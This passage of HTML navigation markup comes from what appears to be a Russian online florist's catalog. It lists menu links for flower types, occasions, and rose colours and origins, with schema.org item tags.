				<a href="/catalog/czvety/" data-low="1" class=" root-item-selected				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Цветы</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Цветы" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/alstromerii/" data-low="4"  class="  " itemprop="url">					Альстромерии					</a><meta itemprop="name" content="Альстромерии" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/Amarillisy/" data-low="4"  class="  " itemprop="url">					Амариллисы					</a><meta itemprop="name" content="Амариллисы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-20" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/gvozdiki/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Гвоздики</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Гвоздики" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" data-low="4"  class="  " itemprop="url">					Фиолетовые					</a><meta itemprop="name" content="Фиолетовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/georginy/" data-low="4"  class="  " itemprop="url">					Георгины					</a><meta itemprop="name" content="Георгины" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gerbery/" data-low="4"  class="  " itemprop="url">					Герберы					</a><meta itemprop="name" content="Герберы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/giatsinty/" data-low="4"  class="  " itemprop="url">					Гиацинты					</a><meta itemprop="name" content="Гиацинты" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-29" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/gipsofila/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Букеты из гипсофилы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Букеты из гипсофилы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/9-shtuk/" data-low="4"  class="  " itemprop="url">					9 штук					</a><meta itemprop="name" content="9 штук" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/belye-gipsofily/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/bolshoj/" data-low="4"  class="  " itemprop="url">					Большой					</a><meta itemprop="name" content="Большой" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/golubye/" data-low="4"  class="  " itemprop="url">					Голубые					</a><meta itemprop="name" content="Голубые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/malenkij/" data-low="4"  class="  " itemprop="url">					Маленький					</a><meta itemprop="name" content="Маленький" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/nedorogie/" data-low="4"  class="  " itemprop="url">					Недорогие					</a><meta itemprop="name" content="Недорогие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/raznocvetnye/" data-low="4"  class="  " itemprop="url">					Разноцветные					</a><meta itemprop="name" content="Разноцветные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/rozovye-gipsofily/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/s-gortenziej/" data-low="4"  class="  " itemprop="url">					С гортензией					</a><meta itemprop="name" content="С гортензией" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gipsofila/s-pionami/" data-low="4"  class="  " itemprop="url">					С пионами					</a><meta itemprop="name" content="С пионами" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-41" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/gladiolusy/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Гладиолусы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Гладиолусы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/gortenzii/" data-low="4"  class="  " itemprop="url">					Гортензии					</a><meta itemprop="name" content="Гортензии" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/delfinium/" data-low="4"  class="  " itemprop="url">					Дельфиниум					</a><meta itemprop="name" content="Дельфиниум" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/irisy/" data-low="4"  class="  " itemprop="url">					Ирисы					</a><meta itemprop="name" content="Ирисы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-48" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/kally/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Каллы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Каллы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/belye-kally/" data-low="4"  class="  " itemprop="url">					Белые каллы					</a><meta itemprop="name" content="Белые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/kally-v-korzine/" data-low="4"  class="  " itemprop="url">					В корзине					</a><meta itemprop="name" content="В корзине" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/kally-v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/zheltye-kally/" data-low="4"  class="  " itemprop="url">					Желтые каллы					</a><meta itemprop="name" content="Желтые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/rozovye-kally/" data-low="4"  class="  " itemprop="url">					Розовые каллы					</a><meta itemprop="name" content="Розовые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/sirenevye-kally/" data-low="4"  class="  " itemprop="url">					Сиреневые каллы					</a><meta itemprop="name" content="Сиреневые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/fioletovye-kally/" data-low="4"  class="  " itemprop="url">					Фиолетовые каллы					</a><meta itemprop="name" content="Фиолетовые каллы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/kally/chernye-kally/" data-low="4"  class="  " itemprop="url">					Черные каллы					</a><meta itemprop="name" content="Черные каллы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-57" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/lilii/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Лилии</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Лилии" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/belye-lilii/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" data-low="4"  class="  " itemprop="url">					Большие					</a><meta itemprop="name" content="Большие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/liliy-s-pionami/" data-low="4"  class="  " itemprop="url">					С пионами					</a><meta itemprop="name" content="С пионами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/lilii/lilii-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/mattiola/" data-low="4"  class="  " itemprop="url">					Маттиола					</a><meta itemprop="name" content="Маттиола" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/orkhidei/" data-low="4"  class="  " itemprop="url">					Орхидеи					</a><meta itemprop="name" content="Орхидеи" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/pervotsvety/" data-low="4"  class="  " itemprop="url">					Первоцветы					</a><meta itemprop="name" content="Первоцветы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-65" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/piony/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Пионы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Пионы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-9-pionov/" data-low="4"  class="  " itemprop="url">					9 пионов					</a><meta itemprop="name" content="9 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-11-pionov/" data-low="4"  class="  " itemprop="url">					11 пионов					</a><meta itemprop="name" content="11 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-15-pionov/" data-low="4"  class="  " itemprop="url">					15 пионов					</a><meta itemprop="name" content="15 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/buket-iz-25-pionov/" data-low="4"  class="  " itemprop="url">					25 пионов					</a><meta itemprop="name" content="25 пионов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/belye-piony/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" data-low="4"  class="  " itemprop="url">					Большие					</a><meta itemprop="name" content="Большие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/piony-v-korobke/" data-low="4"  class="  " itemprop="url">					В коробке					</a><meta itemprop="name" content="В коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/rozovye-piony/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/piony-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/piony/piony-na-svadbu/" data-low="4"  class="  " itemprop="url">					Свадебные					</a><meta itemprop="name" content="Свадебные" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-76" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/podsolnukhi/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Подсолнухи</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Подсолнухи" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" data-low="4"  class="  " itemprop="url">					3 подсолнуха					</a><meta itemprop="name" content="3 подсолнуха" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" data-low="4"  class="  " itemprop="url">					9 подсолнухов					</a><meta itemprop="name" content="9 подсолнухов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" data-low="4"  class="  " itemprop="url">					С хризантемами					</a><meta itemprop="name" content="С хризантемами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/ranunkulyusy/" data-low="4"  class="  " itemprop="url">					Ранункулюсы					</a><meta itemprop="name" content="Ранункулюсы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-82" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/romashki/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Ромашки</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Ромашки" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" data-low="4"  class="  " itemprop="url">					Большие букеты					</a><meta itemprop="name" content="Большие букеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" data-low="4"  class="  " itemprop="url">					На день рождения					</a><meta itemprop="name" content="На день рождения" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/romashki-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" data-low="4"  class="  " itemprop="url">					С хризантемами					</a><meta itemprop="name" content="С хризантемами" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 2 num-87" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/tyulpany/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Тюльпаны</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Тюльпаны" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" data-low="4"  class="  " itemprop="url">					15 тюльпанов					</a><meta itemprop="name" content="15 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" data-low="4"  class="  " itemprop="url">					19 тюльпанов					</a><meta itemprop="name" content="19 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" data-low="4"  class="  " itemprop="url">					25 тюльпанов					</a><meta itemprop="name" content="25 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" data-low="4"  class="  " itemprop="url">					35 тюльпанов					</a><meta itemprop="name" content="35 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" data-low="4"  class="  " itemprop="url">					49 тюльпанов					</a><meta itemprop="name" content="49 тюльпанов" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/belye-tulpany/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" data-low="4"  class="  " itemprop="url">					Желтые					</a><meta itemprop="name" content="Желтые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" data-low="4"  class="  " itemprop="url">					Маленькие					</a><meta itemprop="name" content="Маленькие" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" data-low="4"  class="  " itemprop="url">					На 8 марта					</a><meta itemprop="name" content="На 8 марта" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/fresii/" data-low="4"  class="  " itemprop="url">					Фрезии					</a><meta itemprop="name" content="Фрезии" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-99" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/czvety/khrizantemy/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Хризантемы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Хризантемы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" data-low="4"  class="  " itemprop="url">					11 хризантем					</a><meta itemprop="name" content="11 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" data-low="4"  class="  " itemprop="url">					15 хризантем					</a><meta itemprop="name" content="15 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" data-low="4"  class="  " itemprop="url">					25 хризантем					</a><meta itemprop="name" content="25 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" data-low="4"  class="  " itemprop="url">					3 хризантемы					</a><meta itemprop="name" content="3 хризантемы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" data-low="4"  class="  " itemprop="url">					9 хризантем					</a><meta itemprop="name" content="9 хризантем" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" data-low="4"  class="  hidden" itemprop="url">					Большой					</a><meta itemprop="name" content="Большой" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Желтые					</a><meta itemprop="name" content="Желтые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" data-low="4"  class="  " itemprop="url">					С альстромериями					</a><meta itemprop="name" content="С альстромериями" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" data-low="4"  class="  " itemprop="url">					С гвоздиками					</a><meta itemprop="name" content="С гвоздиками" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" data-low="4"  class="  " itemprop="url">					С розами					</a><meta itemprop="name" content="С розами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/czvety/eustoma/" data-low="4"  class="  " itemprop="url">					Эустомы					</a><meta itemprop="name" content="Эустомы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-114" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/povod/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Повод</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Повод" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/1sentyabrya/" data-low="4"  class="  " itemprop="url">					1 сентября					</a><meta itemprop="name" content="1 сентября" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/8marta/" data-low="4"  class="  " itemprop="url">					8 марта					</a><meta itemprop="name" content="8 марта" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/poslednij-zvonok/" data-low="4"  class="  " itemprop="url">					Букеты на последний звонок					</a><meta itemprop="name" content="Букеты на последний звонок" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/vypusknoy/" data-low="4"  class="  hidden" itemprop="url">					Выпускной					</a><meta itemprop="name" content="Выпускной" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/godovshina/" data-low="4"  class="  " itemprop="url">					Годовщина					</a><meta itemprop="name" content="Годовщина" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/den-rozhdeniya/" data-low="4"  class="  " itemprop="url">					День рождения					</a><meta itemprop="name" content="День рождения" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/den-svyatogo-valentina/" data-low="4"  class="  " itemprop="url">					День Святого Валентина					</a><meta itemprop="name" content="День Святого Валентина" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/izvinenie/" data-low="4"  class="  " itemprop="url">					Извинение					</a><meta itemprop="name" content="Извинение" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/kompliment/" data-low="4"  class="  " itemprop="url">					Комплимент					</a><meta itemprop="name" content="Комплимент" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/rozhdenie-rebenka/" data-low="4"  class="  " itemprop="url">					Рождение ребенка					</a><meta itemprop="name" content="Рождение ребенка" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/svadba/" data-low="4"  class="  " itemprop="url">					Свадьба					</a><meta itemprop="name" content="Свадьба" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/svidanie/" data-low="4"  class="  " itemprop="url">					Свидание					</a><meta itemprop="name" content="Свидание" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/9-maya/" data-low="4"  class="  " itemprop="url">					Цветы на 9 мая					</a><meta itemprop="name" content="Цветы на 9 мая" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/yubiley/" data-low="4"  class="  " itemprop="url">					Юбилей					</a><meta itemprop="name" content="Юбилей" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/povod/denmateri/" data-low="4"  class="  " itemprop="url">					День матери					</a><meta itemprop="name" content="День матери" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-130" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Розы</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Розы" />
				<ul class="root-item root_item_max_h">
                                            <li><a href="/catalog/rozes/" data-low="4" itemprop="url">Букеты роз</a><meta itemprop="name" content="Букеты роз"></li>
                    		
	
	

	
	
					<li class="li-parent 2 num-131" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/tsvetaroz/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Цвета роз</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Цвета роз" />
				<ul 2>
		
	
	

	
	
					<li class="li-parent 2 num-132" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/tsvetaroz/belye/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Белые</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Белые" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/belye/belo-rozovye/" data-low="4"  class="  " itemprop="url">					Бело-розовые					</a><meta itemprop="name" content="Бело-розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/belye/na-den-rozhdeniya/" data-low="4"  class="  " itemprop="url">					На день рождения					</a><meta itemprop="name" content="На день рождения" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/belye/s-hrizantemami/" data-low="4"  class="  " itemprop="url">					С хризантемами					</a><meta itemprop="name" content="С хризантемами" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/zheltye/" data-low="4"  class="  " itemprop="url">					Желтые					</a><meta itemprop="name" content="Желтые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/kapuchino/" data-low="4"  class="  " itemprop="url">					Капучино					</a><meta itemprop="name" content="Капучино" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/korallovye/" data-low="4"  class="  " itemprop="url">					Коралловые					</a><meta itemprop="name" content="Коралловые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/krasnye/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/kremovye/" data-low="4"  class="  " itemprop="url">					Кремовые					</a><meta itemprop="name" content="Кремовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/miks/" data-low="4"  class="  " itemprop="url">					Микс					</a><meta itemprop="name" content="Микс" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/oranzhevye/" data-low="4"  class="  " itemprop="url">					Оранжевые					</a><meta itemprop="name" content="Оранжевые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/persikovye/" data-low="4"  class="  " itemprop="url">					Персиковые					</a><meta itemprop="name" content="Персиковые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/rozovye/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/tsvetaroz/sirenevye/" data-low="4"  class="  " itemprop="url">					Сиреневые					</a><meta itemprop="name" content="Сиреневые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/rozes/rozyvkorobke/" data-low="4"  class="  " itemprop="url">					Розы в коробке					</a><meta itemprop="name" content="Розы в коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/rozyvkorzine/" data-low="4"  class="  " itemprop="url">					Корзины роз					</a><meta itemprop="name" content="Корзины роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/ekvadorskierozy/" data-low="4"  class="  " itemprop="url">					Эквадорские розы					</a><meta itemprop="name" content="Эквадорские розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/keniyskierozy/" data-low="4"  class="  " itemprop="url">					Кенийские розы					</a><meta itemprop="name" content="Кенийские розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/franczuzskierozy/" data-low="4"  class="  " itemprop="url">					Французские розы					</a><meta itemprop="name" content="Французские розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/buketyizkustovykhroz/" data-low="4"  class="  " itemprop="url">					Кустовые розы					</a><meta itemprop="name" content="Кустовые розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/pionovidnyerozy/" data-low="4"  class="  " itemprop="url">					Пионовидные розы					</a><meta itemprop="name" content="Пионовидные розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/9roz/" data-low="4"  class="  hidden" itemprop="url">					Букеты из 9 роз					</a><meta itemprop="name" content="Букеты из 9 роз" /></li>
							
		
	
	

	
	
		
							
